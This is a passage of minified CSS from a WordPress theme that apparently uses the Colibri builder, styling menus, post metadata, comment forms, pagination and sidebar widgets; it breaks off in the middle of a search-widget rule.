.h-hamburger-icon{background-color:rgba(0,0,0,.1);background-image:none;border-top-width:0;border-top-color:#000;border-top-style:solid;border-top-left-radius:100%;border-top-right-radius:100%;border-right-width:0;border-right-color:#000;border-right-style:solid;border-bottom-width:0;border-bottom-color:#000;border-bottom-style:solid;border-bottom-left-radius:100%;border-bottom-right-radius:100%;border-left-width:0;border-left-color:#000;border-left-style:solid;fill:#fff;padding-top:5px;padding-right:5px;padding-bottom:5px;padding-left:5px;width:24px;height:24px}#colibri .style-43{text-align:center;height:auto;min-height:unset}#colibri .style-44-image{max-height:70px}#colibri .style-44 a,#colibri .style-44 .logo-text{color:#fff;text-decoration:none}#colibri .h-navigation_sticky .style-44-image,#colibri .h-navigation_sticky.style-44-image{max-height:70px}#colibri .h-navigation_sticky .style-44 a,#colibri .h-navigation_sticky .style-44 .logo-text,#colibri .h-navigation_sticky.style-44 a,#colibri .h-navigation_sticky.style-44 .logo-text{color:#000;text-decoration:none}#colibri .style-46{text-align:center;height:auto;min-height:unset}#colibri .style-47>div>.colibri-menu-container>ul.colibri-menu>li>a{padding-top:12px;padding-bottom:12px;padding-left:40px;border-top-width:0;border-top-color:gray;border-top-style:solid;border-right-width:0;border-right-color:gray;border-right-style:solid;border-bottom-width:1px;border-bottom-color:gray;border-bottom-style:solid;border-left-width:0;border-left-color:gray;border-left-style:solid;font-size:14px;color:#fff}#colibri .style-47>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item>a,#colibri .style-47>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item>a:hover{padding-top:12px;padding-bottom:12px;padding-left:40px;border-top-width:0;border-top-color:gray;border-top-style:solid;border-right-width:0;border-right-color:gray;border-right-style:solid;border-bottom-width:1px;border-bottom-color:gray;border-bottom-style:solid;border-left-width:0;border-left-color:gray;border-left-style:solid;font-size:14px;color:#fff}#colibri .style-47>div>.colibri-menu-container>ul.colibri-menu li>ul>li>a{padding-top:12px;padding-bottom:12px;padding-left:40px;border-top-width:0;border-top-color:gray;border-top-style:solid;border-right-width:0;border-right-color:gray;border-right-style:solid;border-bottom-width:1px;border-bottom-color:gray;border-bottom-style:solid;border-left-width:0;border-left-color:gray;border-left-style:solid;font-size:14px;color:#fff}#colibri .style-47>div>.colibri-menu-container>ul.colibri-menu li>ul>li.current_page_item>a,#colibri .style-47>div>.colibri-menu-container>ul.colibri-menu li>ul>li.current_page_item>a:hover{padding-top:12px;padding-bottom:12px;padding-left:40px;border-top-width:0;border-top-color:gray;border-top-style:solid;border-right-width:0;border-right-color:gray;border-right-style:solid;border-bottom-width:1px;border-bottom-color:gray;border-bottom-style:solid;border-left-width:0;border-left-color:gray;border-left-style:solid;font-size:14px;color:#fff}#colibri .style-47>div>.colibri-menu-container>ul.colibri-menu li>a>svg,#colibri .style-47>div>.colibri-menu-container>ul.colibri-menu li>a>.arrow-wrapper{padding-right:20px;padding-left:20px;color:#000}#colibri .style-47>div>.colibri-menu-container>ul.colibri-menu li.current_page_item>a>svg,#colibri .style-47>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item:hover>a>svg,#colibri .style-47>div>.colibri-menu-container>ul.colibri-menu li.current_page_item>a>.arrow-wrapper,#colibri .style-47>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item:hover>a>.arrow-wrapper{padding-right:20px;padding-left:20px;color:#000}#colibri .style-47>div>.colibri-menu-container>ul.colibri-menu li>ul li>a>svg,#colibri .style-47>div>.colibri-menu-container>ul.colibri-menu li>ul li>a>.arrow-wrapper{color:#fff;padding-right:20px;padding-left:20px}#colibri .style-47>div>.colibri-menu-container>ul.colibri-menu li>ul li.current_page_item>a>svg,#colibri .style-47>div>.colibri-menu-container>ul.colibri-menu li>ul>li.current_page_item:hover>a>svg,#colibri .style-47>div>.colibri-menu-container>ul.colibri-menu li>ul li.current_page_item>a>.arrow-wrapper,#colibri .style-47>div>.colibri-menu-container>ul.colibri-menu li>ul>li.current_page_item:hover>a>.arrow-wrapper{color:#fff;padding-right:20px;padding-left:20px}#colibri .style-54{min-height:226px;color:#FFF;background-color:#03a9f4;padding-top:0;padding-bottom:36px}#colibri .style-54 h1{color:#FFF}#colibri .style-54 h2{color:#FFF}#colibri .style-54 h3{color:#FFF}#colibri .style-54 h4{color:#FFF}#colibri .style-54 h5{color:#FFF}#colibri .style-54 h6{color:#FFF}#colibri .style-54 p{color:#FFF}#colibri .style-56{text-align:center;height:auto;min-height:unset}#colibri .style-60{height:auto;min-height:unset;padding-top:30px;padding-bottom:30px}.style-62>.h-y-container>*:not(:last-child){margin-bottom:0}#colibri .style-62{text-align:center;height:auto;min-height:unset}#colibri .style-64{background-color:#FFF;background-image:none;box-shadow:0 10px 40px 0 rgba(1,51,74,.15);border-top-width:0;border-top-style:none;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:0;border-left-style:none}#colibri .style-65{height:auto;min-height:unset;padding-top:0;padding-bottom:0}#colibri .style-70{background-color:unset;background-image:none}.style-71>.h-y-container>*:not(:last-child){margin-bottom:-12px}#colibri .style-71{text-align:center;height:auto;min-height:unset;background-color:unset;background-image:none}#colibri .style-72{background-color:rgb(215,220,221);background-image:none;text-align:center;border-top-width:0;border-top-style:none;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-left-width:0;border-left-style:none}#colibri .style-72 .colibri-post-thumbnail-shortcode img{height:46px;object-position:center center;object-fit:cover}.style-74>.h-y-container>*:not(:last-child){margin-bottom:15px}#colibri .style-74-outer{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}#colibri .style-74{text-align:left;height:auto;min-height:unset;border-top-width:0;border-top-style:none;border-top-left-radius:0;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-left-width:0;border-left-style:none}#colibri .style-75 a{font-family:Open Sans;font-weight:400;text-decoration:none;font-size:14px;color:rgb(70,112,127)}#colibri .style-75 a:hover{color:#17252a}#colibri .style-75 a:hover{color:#17252a}#colibri .style-75 .metadata-prefix{font-size:14px;color:rgb(37,41,42)}#colibri .style-75 .metadata-suffix{font-size:14px}#colibri .style-75 .metadata-suffix:hover{color:rgb(70,112,127)}#colibri .style-75 .metadata-suffix:hover{color:rgb(70,112,127)}#colibri .style-75 svg{width:18px;height:18px;display:none;margin-right:5px}#colibri .style-76 .colibri-post-content{margin-bottom:0;color:rgb(23,37,42)}#colibri .style-76 .colibri-post-content p{color:rgb(37,41,42)}#colibri .style-77{margin-bottom:0}#colibri .style-78{text-align:center;height:auto;min-height:unset}#colibri .style-79{font-size:14px;line-height:1.6;color:rgb(37,41,42);margin-right:5px}#colibri .style-79 p{font-size:14px;line-height:1.6;color:rgb(37,41,42)}#colibri .style-79 ol{list-style-type:decimal}#colibri .style-79 ul{list-style-type:disc}#colibri .style-80{text-align:left;height:auto;min-height:unset}#colibri .style-81 a,#colibri .style-81 .colibri-post-category{margin-right:5px;margin-left:5px;text-decoration:none;font-size:14px;line-height:1.6;color:rgb(153,153,153)}#colibri .style-81 a:hover,#colibri .style-81 .colibri-post-category:hover{color:#17252a}#colibri .style-81 a:hover,#colibri .style-81 .colibri-post-category:hover{color:#17252a}#colibri .style-81 .categories-prefix{margin-right:16px}#colibri .style-83{text-align:center;height:auto;min-height:unset}#colibri .style-84{font-weight:400;font-size:14px;line-height:1.6;color:rgb(37,41,42);margin-right:5px}#colibri .style-84 p{font-weight:400;font-size:14px;line-height:1.6;color:rgb(37,41,42)}#colibri .style-84 ol{list-style-type:decimal}#colibri .style-84 ul{list-style-type:disc}.style-85>.h-y-container>*:not(:last-child){margin-bottom:23px}#colibri .style-85{text-align:left;height:auto;min-height:unset}#colibri .style-86 a,#colibri .style-86 .colibri-post-tag{margin-right:5px;margin-left:5px;text-decoration:none;font-size:14px;line-height:1.6;color:rgb(153,153,153)}#colibri .style-86 a:hover,#colibri .style-86 .colibri-post-tag:hover{color:#17252a}#colibri .style-86 a:hover,#colibri .style-86 .colibri-post-tag:hover{color:#17252a}#colibri .style-86 .tags-prefix{margin-right:5px;font-size:14px;color:rgb(70,112,127)}#colibri .style-87{margin-right:30px;margin-left:30px;border-top-width:1px;border-top-color:rgb(238,238,238);border-top-style:solid;border-right-width:0;border-right-color:rgb(238,238,238);border-right-style:solid;border-bottom-width:0;border-bottom-color:rgb(238,238,238);border-bottom-style:solid;border-left-width:0;border-left-color:rgb(238,238,238);border-left-style:solid}#colibri .style-88{text-align:left;height:auto;min-height:unset}#colibri .style-89 .nav-previous a,#colibri .style-89 .nav-next a{text-decoration:none;color:rgb(23,37,42);border-top-width:2px;border-top-color:#000;border-top-style:none;border-right-width:2px;border-right-color:#000;border-right-style:none;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:none;border-left-width:2px;border-left-color:#000;border-left-style:none;background-color:unset;background-image:none}#colibri .style-89 .nav-previous a:hover,#colibri .style-89 .nav-next a:hover{color:#03a9f4}#colibri .style-89 .nav-previous a:hover,#colibri .style-89 .nav-next a:hover{color:#03a9f4}#colibri .style-89 .post-title{max-width:40ch}#colibri .style-90{text-align:right;height:auto;min-height:unset}#colibri .style-91 .nav-previous a,#colibri .style-91 .nav-next a{text-decoration:none;color:rgb(23,37,42);border-top-width:2px;border-top-color:#000;border-top-style:none;border-right-width:2px;border-right-color:#000;border-right-style:none;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:none;border-left-width:2px;border-left-color:#000;border-left-style:none}#colibri .style-91 .nav-previous a:hover,#colibri .style-91 .nav-next a:hover{color:#03a9f4}#colibri .style-91 .nav-previous a:hover,#colibri .style-91 .nav-next a:hover{color:#03a9f4}#colibri .style-92{height:auto;min-height:unset;padding-top:0;padding-bottom:0}#colibri .style-98{text-align:left;height:auto;min-height:unset;padding-top:0;padding-bottom:15px}#colibri .style-99 .blog-post-comments{border-top-width:1px;border-top-color:rgb(238,238,238);border-top-style:solid;border-right-width:0;border-right-color:rgb(238,238,238);border-right-style:solid;border-bottom-width:0;border-bottom-color:rgb(238,238,238);border-bottom-style:solid;border-left-width:0;border-left-color:rgb(238,238,238);border-left-style:solid;padding-top:15px}#colibri .style-99 .comment.even{background-color:#FFF;background-image:none;border-top-width:0;border-top-style:none;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:0;border-left-style:none;padding-top:12px;padding-right:12px;padding-bottom:12px;padding-left:12px}#colibri .style-99 .comment.odd{background-color:rgba(166,220,244,.1);background-image:none;border-top-width:0;border-top-style:none;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:0;border-left-style:none;padding-top:12px;padding-right:12px;padding-bottom:12px;padding-left:12px}#colibri .style-99 .comments-title{font-family:Open Sans;font-weight:600;text-decoration:none;font-size:1.25em;color:#17252a}#colibri .style-99 .comment-meta{color:rgb(153,153,153);margin-bottom:16px}#colibri .style-99 .comment-author img{width:30px;height:30px;background-color:unset;background-image:none;border-top-width:0;border-top-style:none;border-top-left-radius:300px;border-top-right-radius:300px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:300px;border-bottom-right-radius:300px;border-left-width:0;border-left-style:none}#colibri .style-99 .comment-author .url{font-weight:600;font-style:normal;text-decoration:none;color:rgb(23,37,42);background-color:unset;background-image:none;margin-left:5px}#colibri .style-99 .comment-metadata{text-decoration:none;font-size:14px;color:rgb(70,112,127);background-color:unset;background-image:none;transition-duration:0.5s}#colibri .style-99 .comment-metadata:hover{color:#17252a}#colibri .style-99 .comment-metadata:hover{color:#17252a}#colibri .style-99 .comment-content{text-decoration:none;font-size:16px;color:rgb(37,41,42)}#colibri .style-99 .comment-content p{color:rgb(37,41,42)}#colibri .style-99 .comment-content a:hover{color:rgb(2,110,159)}#colibri .style-99 .comment-body .reply a{margin-bottom:10px;font-weight:400;text-transform:lowercase;font-size:1em;line-height:1.5;color:#03a9f4}#colibri .style-99 .comment-body .reply a:hover{color:rgb(2,110,159)}#colibri .style-99 .comment-body .reply a:hover{color:rgb(2,110,159)}#colibri .style-99 .children{margin-left:12px}#colibri .style-99 .comments-disabled{text-align:center;margin-bottom:0;text-decoration:none;color:rgb(37,41,42)}#colibri .comment-respond{border-top-width:1px;border-top-color:rgb(238,238,238);border-top-style:solid;border-right-width:0;border-right-color:rgb(238,238,238);border-right-style:solid;border-bottom-width:0;border-bottom-color:rgb(238,238,238);border-bottom-style:solid;border-left-width:0;border-left-color:rgb(238,238,238);border-left-style:solid;padding-top:15px}#colibri .comment-respond .comment-reply-title{font-family:Open Sans;font-weight:600;font-size:1.25em;color:#17252a}#colibri .comment-respond label{color:rgb(37,41,42);border-top-width:0;border-top-style:none;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-left-width:0;border-left-style:none}#colibri .comment-respond input:not([type="submit"]),#colibri .comment-respond textarea{border-top-width:1px;border-top-color:rgb(238,238,238);border-top-style:solid;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:1px;border-right-color:rgb(238,238,238);border-right-style:solid;border-bottom-width:1px;border-bottom-color:rgb(238,238,238);border-bottom-style:solid;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:1px;border-left-color:rgb(238,238,238);border-left-style:solid;font-family:Open Sans;font-weight:400;font-size:16px;color:rgb(37,41,42);background-color:rgba(0,0,0,0);background-image:none;padding-top:5px;padding-right:5px;padding-bottom:5px;padding-left:5px}#colibri .comment-respond .comment-form [type="submit"]{background-color:#03a9f4;background-image:none;border-top-width:2px;border-top-color:#03a9f4;border-top-style:solid;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:2px;border-right-color:#03a9f4;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#03a9f4;border-bottom-style:solid;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:2px;border-left-color:#03a9f4;border-left-style:solid;padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:12px;line-height:1;letter-spacing:1px;color:#FFF}#colibri .comment-respond .comment-form [type="submit"]:hover{background-color:rgb(2,110,159);border-top-color:rgb(2,110,159);border-right-color:rgb(2,110,159);border-bottom-color:rgb(2,110,159);border-left-color:rgb(2,110,159)}#colibri .comment-respond .comment-form [type="submit"]:hover{background-color:rgb(2,110,159);border-top-color:rgb(2,110,159);border-right-color:rgb(2,110,159);border-bottom-color:rgb(2,110,159);border-left-color:rgb(2,110,159)}#colibri .comment-respond .comment-form [type="submit"]:active{background-color:#03a9f4;background-image:none;border-top-width:2px;border-top-color:#03a9f4;border-top-style:solid;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:2px;border-right-color:#03a9f4;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#03a9f4;border-bottom-style:solid;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:2px;border-left-color:#03a9f4;border-left-style:solid;padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:12px;line-height:1;letter-spacing:1px;color:#FFF}#colibri .comment-respond .comment-notes{font-family:Open Sans;font-weight:400;font-size:14px;color:rgb(70,112,127)}#colibri .style-101{margin-top:-30px}#colibri .style-102{height:auto;min-height:unset;padding-top:0;padding-bottom:0}#colibri .style-108{text-align:center;height:auto;min-height:unset;background-color:#FFF;background-image:none;box-shadow:0 10px 40px 0 rgba(1,51,74,.15);border-top-width:0;border-top-style:none;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:0;border-left-style:none}#colibri .style-109{background-color:rgba(255,255,255,0);background-image:none;text-align:center;margin-bottom:0}#colibri .style-109 .colibri-post-thumbnail-shortcode img{height:300px;object-position:center center;object-fit:cover}#colibri .style-110{margin-bottom:0}.style-111>.h-y-container>*:not(:last-child){margin-bottom:10px}#colibri .style-111{text-align:left;height:auto;min-height:unset;border-top-width:0;border-top-color:rgb(238,238,238);border-top-style:solid;border-right-width:0;border-right-color:rgb(238,238,238);border-right-style:solid;border-bottom-width:1px;border-bottom-color:rgb(238,238,238);border-bottom-style:solid;border-left-width:0;border-left-color:rgb(238,238,238);border-left-style:solid}#colibri .style-112{margin-bottom:0}#colibri .style-112 a{text-decoration:none;font-size:14px;color:rgb(70,112,127)}#colibri .style-112 a:hover{color:rgb(0,0,0)}#colibri .style-112 a:hover{color:rgb(0,0,0)}#colibri .style-112 .metadata-prefix{font-size:14px;color:rgb(37,41,42)}#colibri .style-112 .metadata-suffix{font-size:14px;color:rgb(37,41,42)}#colibri .style-112 svg{width:18px;height:18px;display:none;margin-right:5px}#colibri .style-113 a{text-decoration:none;font-size:14px;color:rgb(70,112,127)}#colibri .style-113 a:hover{color:rgb(0,0,0)}#colibri .style-113 a:hover{color:rgb(0,0,0)}#colibri .style-113 .metadata-prefix{font-size:14px;color:rgb(37,41,42)}#colibri .style-113 .metadata-suffix{font-size:14px;color:rgb(37,41,42)}#colibri .style-113 svg{width:18px;height:18px;display:none;margin-right:5px}#colibri .style-114 h1,#colibri .style-114 h2,#colibri .style-114 h3,#colibri .style-114 h4,#colibri .style-114 h5,#colibri .style-114 h6{margin-bottom:0;transition-duration:0.5s}#colibri .style-115 .colibri-post-excerpt{color:rgb(37,41,42)}.style-117>.h-y-container>*:not(:last-child){margin-bottom:10px}#colibri .style-117{text-align:left;height:auto;min-height:unset}#colibri .style-118 a{text-decoration:none;color:#03a9f4}#colibri .style-118 a:hover{color:rgb(2,110,159)}#colibri .style-118 a:hover{color:rgb(2,110,159)}#colibri .style-118 svg{width:24px;height:24px;display:inline-block;margin-right:5px}.style-119>.h-y-container>*:not(:last-child){margin-bottom:10px}#colibri .style-119{text-align:right;height:auto;min-height:unset}#colibri .style-121-icon{width:16px;height:16px;margin-right:0;margin-left:5px}#colibri .style-121{text-align:center;font-family:Open Sans;font-weight:400;font-size:16px;line-height:1.6;color:#03a9f4;border-top-width:2px;border-top-style:none;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:2px;border-right-style:none;border-bottom-width:2px;border-bottom-style:none;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:2px;border-left-style:none}#colibri .style-121:hover,#colibri .style-121:focus{color:rgb(2,110,159)}#colibri .style-121:active .style-121-icon{width:16px;height:16px;margin-right:0;margin-left:5px}#colibri .style-122{border-top-width:1px;border-top-color:rgb(224,224,224);border-top-style:solid;border-right-width:0;border-right-color:rgb(224,224,224);border-right-style:solid;border-bottom-width:0;border-bottom-color:rgb(224,224,224);border-bottom-style:solid;border-left-width:0;border-left-color:rgb(224,224,224);border-left-style:solid;margin-top:45px;margin-right:30px;margin-left:30px}#colibri .style-123{text-align:center;height:auto;min-height:unset;padding-right:15px}#colibri .style-124 .nav-links .prev-navigation a,#colibri .style-124 .nav-links .next-navigation a{text-decoration:none;color:rgb(23,37,42);border-top-width:2px;border-top-color:#000;border-top-style:none;border-top-left-radius:0;border-top-right-radius:0;border-right-width:2px;border-right-color:#000;border-right-style:none;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:none;border-bottom-left-radius:0;border-bottom-right-radius:0;border-left-width:2px;border-left-color:#000;border-left-style:none}#colibri .style-124 .nav-links .prev-navigation a:hover,#colibri .style-124 .nav-links .next-navigation a:hover{color:#03a9f4}#colibri .style-124 .nav-links .prev-navigation a:hover,#colibri .style-124 .nav-links .next-navigation a:hover{color:#03a9f4}#colibri .style-125{text-align:center;height:auto;min-height:unset}#colibri .style-126 .page-numbers.current{margin-right:10px;color:#03a9f4}#colibri .style-126 .page-numbers{margin-right:10px;color:rgb(23,37,42)}#colibri .style-126 .page-numbers:hover{color:#03a9f4}#colibri .style-126 .page-numbers:hover{color:#03a9f4}#colibri .style-127{text-align:center;height:auto;min-height:unset;padding-left:15px}#colibri .style-128 .nav-links .prev-navigation a,#colibri .style-128 .nav-links .next-navigation a{text-decoration:none;color:rgb(23,37,42);border-top-width:2px;border-top-color:#17252a;border-top-style:none;border-top-left-radius:0;border-top-right-radius:0;border-right-width:2px;border-right-color:#17252a;border-right-style:none;border-bottom-width:2px;border-bottom-color:#17252a;border-bottom-style:none;border-bottom-left-radius:0;border-bottom-right-radius:0;border-left-width:2px;border-left-color:#17252a;border-left-style:none}#colibri .style-128 .nav-links .prev-navigation a:hover,#colibri .style-128 .nav-links .next-navigation a:hover{color:#03a9f4}#colibri .style-128 .nav-links .prev-navigation a:hover,#colibri .style-128 .nav-links .next-navigation a:hover{color:#03a9f4}#colibri .style-131{text-align:center;height:auto;min-height:unset}#colibri .style-132 p,#colibri .style-132 h1,#colibri .style-132 h2,#colibri .style-132 h3,#colibri .style-132 h4,#colibri .style-132 h5,#colibri .style-132 h6{font-size:10em;color:rgb(23,37,42)}#colibri .style-132 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-135-icon{width:16px;height:16px;margin-right:0;margin-left:10px}#colibri .style-135{background-color:rgba(3,169,244,0);background-image:none;font-family:Open Sans;font-weight:400;text-transform:none;font-size:16px;line-height:1.5em;letter-spacing:1px;color:#03a9f4;border-top-width:2px;border-top-color:#03a9f4;border-top-style:none;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:2px;border-right-color:#03a9f4;border-right-style:none;border-bottom-width:2px;border-bottom-color:#03a9f4;border-bottom-style:none;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:2px;border-left-color:#03a9f4;border-left-style:none;padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;text-align:center}#colibri .style-135:hover,#colibri .style-135:focus{background-color:rgba(2,110,159,0);border-top-color:rgb(2,110,159);border-right-color:rgb(2,110,159);border-bottom-color:rgb(2,110,159);border-left-color:rgb(2,110,159)}#colibri .style-135:active .style-135-icon{width:16px;height:16px;margin-right:0;margin-left:10px}#colibri .style-137{padding-top:0;padding-bottom:0}#colibri .style-138{text-align:left;height:auto;min-height:unset;background-color:#FFF;background-image:none;box-shadow:0 10px 40px 0 rgba(1,51,74,.15);border-top-width:0;border-top-style:none;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:0;border-left-style:none}#colibri .style-139{margin-bottom:0}#colibri .style-140{text-align:left;height:auto;min-height:unset}#colibri .style-141 a,#colibri .style-141 .colibri-post-category{margin-right:10px;text-transform:lowercase;font-size:14px;color:rgb(70,112,127)}#colibri .style-141 a:hover,#colibri .style-141 .colibri-post-category:hover{color:#17252a}#colibri .style-141 a:hover,#colibri .style-141 .colibri-post-category:hover{color:#17252a}#colibri .style-141 .categories-prefix{margin-right:16px}#colibri .style-142 h1,#colibri .style-142 h2,#colibri .style-142 h3,#colibri .style-142 h4,#colibri .style-142 h5,#colibri .style-142 h6{margin-bottom:0}#colibri .style-143 a{text-decoration:none;text-transform:lowercase;font-size:14px;color:rgb(70,112,127)}#colibri .style-143 a:hover{color:#17252a}#colibri .style-143 a:hover{color:#17252a}#colibri .style-143 .metadata-prefix{font-size:14px;color:rgb(37,41,42)}#colibri .style-143 .metadata-suffix{font-size:14px;color:rgb(70,112,127)}#colibri .style-143 svg{width:24px;height:24px;margin-right:5px;display:none}#colibri .style-143 .meta-separator{color:rgb(70,112,127)}#colibri .style-144 .colibri-post-excerpt{color:rgb(37,41,42)}#colibri .style-146-icon{width:16px;height:16px;margin-right:0;margin-left:5px}#colibri .style-146{text-align:center;font-family:Open Sans;font-weight:400;font-size:16px;line-height:1.6;color:#03a9f4;border-top-style:none;border-right-style:none;border-bottom-style:none;border-left-style:none}#colibri .style-146:hover,#colibri .style-146:focus{color:rgb(2,110,159)}#colibri .style-146:active .style-146-icon{width:16px;height:16px;margin-right:0;margin-left:5px}#colibri .style-147{border-top-width:1px;border-top-color:rgb(224,224,224);border-top-style:solid;border-right-width:0;border-right-color:rgb(224,224,224);border-right-style:solid;border-bottom-width:0;border-bottom-color:rgb(224,224,224);border-bottom-style:solid;border-left-width:0;border-left-color:rgb(224,224,224);border-left-style:solid;margin-top:45px;margin-right:30px;margin-left:30px}#colibri .style-148{text-align:center;height:auto;min-height:unset}#colibri .style-149{text-align:center;height:auto;min-height:unset;padding-right:15px}#colibri .style-150 .nav-links .prev-navigation a,#colibri .style-150 .nav-links .next-navigation a{text-decoration:none;color:rgb(23,37,42);border-top-width:2px;border-top-color:#000;border-top-style:none;border-top-left-radius:10px;border-top-right-radius:10px;border-right-width:2px;border-right-color:#000;border-right-style:none;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:none;border-bottom-left-radius:10px;border-bottom-right-radius:10px;border-left-width:2px;border-left-color:#000;border-left-style:none}#colibri .style-150 .nav-links .prev-navigation a:hover,#colibri .style-150 .nav-links .next-navigation a:hover{color:#03a9f4}#colibri .style-150 .nav-links .prev-navigation a:hover,#colibri .style-150 .nav-links .next-navigation a:hover{color:#03a9f4}#colibri .style-151{text-align:center;height:auto;min-height:unset}#colibri .style-152 .page-numbers.current{margin-right:10px;font-size:16px;line-height:1.6;color:#03a9f4}#colibri .style-152 .page-numbers{margin-right:10px;font-size:16px;line-height:1.6;color:#17252a}#colibri .style-152 .page-numbers:hover{color:#03a9f4}#colibri .style-152 .page-numbers:hover{color:#03a9f4}#colibri .style-153{text-align:center;height:auto;min-height:unset;padding-left:15px}#colibri .style-154 .nav-links .prev-navigation a,#colibri .style-154 .nav-links .next-navigation a{text-decoration:none;color:rgb(23,37,42);border-top-width:2px;border-top-color:#000;border-top-style:none;border-top-left-radius:10px;border-top-right-radius:10px;border-right-width:2px;border-right-color:#000;border-right-style:none;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:none;border-bottom-left-radius:10px;border-bottom-right-radius:10px;border-left-width:2px;border-left-color:#000;border-left-style:none}#colibri .style-154 .nav-links .prev-navigation a:hover,#colibri .style-154 .nav-links .next-navigation a:hover{color:#03a9f4}#colibri .style-154 .nav-links .prev-navigation a:hover,#colibri .style-154 .nav-links .next-navigation a:hover{color:#03a9f4}#colibri .style-156{text-align:center;height:auto;min-height:unset}#colibri .style-175{height:auto;min-height:unset;padding-top:0;padding-bottom:0}#colibri .style-181{text-align:center;height:auto;min-height:unset}#colibri .style-182{border-top-width:0;border-top-style:none;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-left-width:0;border-left-style:none}#colibri .style-182 .widget{text-align:left;border-top-width:0;border-top-style:none;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-left-width:0;border-left-style:none;margin-bottom:20px}#colibri .style-182 .widget h1,#colibri .style-182 .widget h2,#colibri .style-182 .widget h3,#colibri .style-182 .widget h4,#colibri .style-182 .widget h5,#colibri .style-182 .widget h6{font-family:Open Sans;font-weight:600;font-size:16px;line-height:1.6;color:rgb(0,0,0);border-top-width:0;border-top-style:none;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-left-width:0;border-left-style:none;margin-bottom:10px}#colibri .style-182 .widget ul,#colibri .style-182 .widget ol{list-style-type:none}#colibri .style-182 .widget ul li,#colibri .style-182 .widget ol li,#colibri .style-182 .widget .textwidget p,#colibri .style-182 .widget .calendar_wrap td,#colibri .style-182 .widget .calendar_wrap th,#colibri .style-182 .widget .calendar_wrap caption{font-family:Open Sans;font-weight:400;text-decoration:none;font-size:14px;color:rgb(102,102,102);padding-top:4px;padding-bottom:4px}#colibri .style-182 .widget ul li a{font-family:Open Sans;font-weight:400;text-decoration:none;font-size:14px;color:rgb(102,102,102)}#colibri .style-182 .widget ul li a:hover{color:rgb(0,0,0)}#colibri .style-182 .widget ul li a:hover{color:rgb(0,0,0)}#colibri .style-182 .widget input:not([type="submit"]){font-family:Open Sans;font-weight:400;font-size:16px;color:rgb(102,102,102);border-top-width:0;border-top-color:#000;border-top-style:none;border-right-width:0;border-right-color:#000;border-right-style:none;border-bottom-width:0;border-bottom-color:#000;border-bottom-style:none;border-left-width:0;border-left-color:#000;border-left-style:none}#colibri .style-182 .widget.widget_search{background-color:unset;background-image:none;border-top-width:1px;border-top-color:rgb(238,238,238);border-top-style:solid;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:1px;border-right-color:rgb(238,238,238);border-right-style:solid;border-bottom-width:1px;border-bottom-color:rgb(238,238,238);border-bottom-style:solid;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:1px;border-left-color:rgb(238,238,238);border-left-style:solid;padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;margin-bottom:15px}#colibri .style-182 .widget.widget_search h1,#colibri .style-182 .widget.widget_search h2,#colibri .style-182 .widget.widget_search h3,#colibri .style-182 .widget.widget_search h4,#colibri .style-182 .widget.widget_search h5,#colibri .style-182 .widget.widget_search h6{border-top-width:0;border-top-style:none;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-left-width:0;border-left-style:none;font-size:16px;color:rgb(0,0,0)}#colibri .style-182 .widget.widget_search 